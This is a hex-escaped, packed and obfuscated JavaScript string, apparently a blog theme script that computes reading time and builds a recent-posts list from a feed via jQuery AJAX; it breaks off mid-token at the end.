\x44\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3d\x4e\x28\x31\x73\x29\x7b\x6f\x20\x31\x66\x3d\x7b\x33\x76\x3a\x61\x5b\x33\x74\x5d\x2c\x35\x67\x3a\x31\x49\x2c\x35\x64\x3a\x35\x62\x2c\x35\x68\x3a\x21\x30\x2c\x35\x6a\x3a\x61\x5b\x34\x4f\x5d\x2c\x34\x4e\x3a\x61\x5b\x32\x33\x5d\x2c\x34\x4b\x3a\x61\x5b\x32\x33\x5d\x2c\x34\x56\x3a\x61\x5b\x32\x33\x5d\x2c\x33\x73\x3a\x31\x49\x2c\x32\x45\x3a\x31\x49\x2c\x31\x4f\x3a\x4e\x28\x29\x7b\x7d\x2c\x34\x54\x3a\x4e\x28\x29\x7b\x7d\x7d\x2c\x7a\x3d\x4f\x2c\x59\x3d\x44\x28\x4f\x29\x3b\x7a\x5b\x61\x5b\x32\x4c\x5d\x5d\x3d\x44\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x7b\x7d\x2c\x31\x66\x2c\x31\x73\x29\x3b\x6f\x20\x42\x3d\x7a\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x43\x28\x21\x4f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x50\x20\x42\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x2c\x4f\x7d\x3b\x43\x28\x61\x5b\x34\x53\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x57\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x59\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x58\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x52\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x51\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x4c\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x61\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x4d\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x50\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x33\x52\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x5a\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x65\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x35\x69\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x66\x5d\x2c\x31\x61\x3d\x61\x5b\x35\x63\x5d\x7d\x4b\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x48\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x6f\x20\x51\x3d\x4e\x28\x31\x73\x29\x7b\x43\x28\x61\x5b\x32\x33\x5d\x21\x3d\x3d\x31\x73\x29\x7b\x6f\x20\x31\x66\x3d\x31\x73\x5b\x61\x5b\x34\x67\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x67\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x7a\x3d\x42\x5b\x61\x5b\x34\x65\x5d\x5d\x2f\x20\x31\x78\x2c\x59\x3d\x31\x66\x2f\x7a\x3b\x43\x28\x42\x5b\x61\x5b\x31\x4b\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x6f\x20\x51\x3d\x32\x69\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x2f\x31\x78\x29\x7d\x4b\x7b\x6f\x20\x51\x3d\x32\x69\x5b\x61\x5b\x34\x64\x5d\x5d\x28\x59\x2f\x31\x78\x29\x7d\x3b\x6f\x20\x31\x62\x3d\x32\x69\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x2d\x31\x78\x2a\x51\x29\x3b\x43\x28\x42\x5b\x61\x5b\x31\x4b\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x44\x28\x42\x5b\x61\x5b\x33\x6d\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x51\x3e\x30\x3f\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x51\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x61\x3a\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x55\x29\x7d\x4b\x7b\x6f\x20\x33\x64\x3d\x51\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x62\x3b\x44\x28\x42\x5b\x61\x5b\x33\x6d\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x33\x64\x29\x7d\x3b\x61\x5b\x32\x33\x5d\x21\x3d\x3d\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x26\x26\x34\x69\x28\x30\x29\x21\x3d\x3d\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x26\x26\x44\x28\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x42\x5b\x61\x5b\x34\x6c\x5d\x5d\x2b\x31\x66\x29\x2c\x42\x5b\x61\x5b\x34\x6b\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x7d\x4b\x7b\x42\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x7d\x3b\x59\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x49\x21\x3d\x42\x5b\x61\x5b\x33\x68\x5d\x5d\x26\x26\x31\x49\x21\x3d\x42\x5b\x61\x5b\x33\x66\x5d\x5d\x3f\x44\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x42\x5b\x61\x5b\x33\x68\x5d\x5d\x2c\x4e\x28\x31\x73\x29\x7b\x51\x28\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x73\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x42\x5b\x61\x5b\x33\x66\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x29\x29\x7d\x29\x3a\x51\x28\x59\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x29\x29\x7d\x29\x7d\x7d\x28\x34\x63\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x7b\x33\x76\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x2c\x33\x73\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x29\x2c\x32\x45\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x53\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x6f\x20\x33\x70\x3d\x33\x3b\x6f\x20\x32\x57\x3d\x5b\x2c\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x33\x5a\x5d\x2c\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x34\x6d\x5d\x2c\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x34\x41\x5d\x2c\x61\x5b\x34\x7a\x5d\x2c\x61\x5b\x34\x43\x5d\x2c\x61\x5b\x34\x44\x5d\x2c\x61\x5b\x34\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x33\x6f\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x6e\x5d\x2b\x33\x70\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x31\x64\x29\x7b\x6f\x20\x31\x76\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x4a\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x76\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x33\x69\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x33\x6c\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x31\x54\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x32\x53\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x58\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x54\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x6b\x3d\x32\x57\x5b\x32\x73\x28\x32\x58\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x32\x54\x2b\x61\x5b\x33\x37\x5d\x2b\x32\x53\x3b\x6f\x20\x31\x41\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x32\x51\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x41\x29\x3b\x43\x28\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x50\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x72\x5d\x7d\x4b\x7b\x43\x28\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x77\x3d\x32\x51\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x33\x75\x5d\x7d\x4b\x7b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x34\x71\x2b\x61\x5b\x33\x75\x5d\x7d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x4c\x2b\x61\x5b\x34\x73\x5d\x2b\x33\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x35\x39\x5d\x2b\x33\x69\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x4a\x29\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x7a\x2c\x31\x77\x29\x7b\x50\x20\x31\x77\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x7a\x2c\x31\x77\x29\x7b\x50\x20\x31\x77\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x7a\x7c\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x37\x62\x7c\x36\x4e\x7c\x37\x63\x7c\x37\x74\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x35\x6d\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x73\x7c\x35\x6c\x7c\x37\x65\x7c\x35\x6b\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x33\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x36\x78\x7c\x36\x79\x7c\x39\x37\x7c\x36\x68\x7c\x36\x77\x7c\x35\x4f\x7c\x39\x39\x7c\x35\x4e\x7c\x39\x36\x7c\x35\x4d\x7c\x35\x4c\x7c\x36\x35\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x36\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x6f\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x38\x32\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x50\x7c\x35\x42\x7c\x35\x52\x7c\x35\x51\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x37\x35\x7c\x36\x6d\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x39\x33\x7c\x37\x32\x7c\x37\x34\x7c\x35\x53\x7c\x36\x66\x7c\x36\x65\x7c\x36\x37\x7c\x35\x6e\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x38\x37\x7c\x36\x34\x7c\x35\x56\x7c\x35\x55\x7c\x36\x31\x7c\x36\x32\x7c\x36\x36\x7c\x35\x54\x7c\x37\x48\x7c\x37\x64\x7c\x39\x31\x7c\x38\x72\x7c\x39\x77\x7c\x39\x76\x7c\x39\x72\x7c\x39\x71\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x36\x38\x7c\x37\x31\x7c\x39\x69\x7c\x39\x68\x7c\x37\x37\x7c\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x34\x7c\x39\x79\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x39\x78\x7c\x39\x6b\x7c\x37\x30\x7c\x36\x39\x7c\x39\x4b\x7c\x39\x4e\x7c\x39\x4a\x7c\x39\x4d\x7c\x38\x39\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x38\x36\x7c\x39\x45\x7c\x39\x43\x7c\x39\x42\x7c\x38\x34\x7c\x39\x7a\x7c\x39\x44\x7c\x39\x46\x7c\x38\x35\x7c\x39\x41\x7c\x39\x4c\x7c\x38\x57\x7c\x38\x70\x7c\x38\x55\x7c\x38\x6d\x7c\x38\x31\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x33\x7c\x38\x56\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x38\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x37\x59\x7c\x37\x4b\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x4a\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x38\x6e\x7c\x37\x5a\x7c\x38\x6f\x7c\x38\x46\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x45\x7c\x38\x71\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x39\x30\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x39\x35\x7c\x38\x78\x7c\x39\x32\x7c\x38\x77\x7c\x39\x38\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x38\x69\x7c\x38\x58\x7c\x39\x6a\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x36\x54\x5c\x27\x2e\x35\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x62\x7c\x31\x31\x39\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x35\x30\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x7c\x78\x33\x31\x7c\x73\x70\x6c\x69\x74\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x37\x41\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x63\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x66\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x66\x7c\x78\x33\x42\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x61\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x63\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x39\x7c\x72\x65\x6d\x6f\x74\x65\x54\x61\x72\x67\x65\x74\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x31\x35\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x78\x34\x41\x7c\x31\x35\x34\x7c\x78\x34\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x35\x7c\x4d\x61\x74\x68\x7c\x31\x32\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x36\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x30\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x31\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x64\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x34\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x32\x33\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x31\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x36\x62\x37\x65\x78\x62\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x37\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x63\x65\x32\x7c\x33\x33\x30\x7c\x6c\x61\x6e\x67\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x